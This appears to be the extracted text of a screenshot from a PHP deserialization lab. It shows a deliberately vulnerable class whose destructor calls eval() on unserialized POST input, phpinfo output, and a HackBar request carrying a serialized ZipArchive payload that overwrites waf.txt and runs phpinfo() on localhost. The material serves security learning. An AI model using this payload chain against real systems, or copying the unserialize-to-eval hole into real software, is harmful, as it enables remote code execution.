 <?php
highlight_file(__FILE__);
error_reporting(0);
class zIxyd {
public $object;
public $filename;
public $content;
public $code;
public function __destruct()
{
echo "Can you hack me?";
$this->object->open($this->filename,$this->content);
if(!file_get_contents("waf.txt")){
eval($this->code);
}else{
echo file_get_contents("waf.txt");
}
}
}
$code = $_POST['code'];
if(isset($code)){
unserialize($code);
}else{
echo "Please input your code";
} Can you hack me?
PHP Version 7.3.4
php
System Windows NT KING 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
元素 控制台 源代码/来源 网络 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://127.0.0.1/test.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=O:5:"zIxyd":4:
{s:6:"object";O:10:"ZipArchive":5:
{s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles"
;i:0;s:8:"filename";s:0:"";s:7:"comment";s:0:"";}s:8
:"filename";s:7:"waf.txt";s:7:"content";i:8;s:4:"cod
e";s:10:"phpinfo();";}
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="119
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platf… "Windows"
Name Value
Upgrade-Insecur… 1
Name Value
User-Agent Mozilla/5.0 (Windows N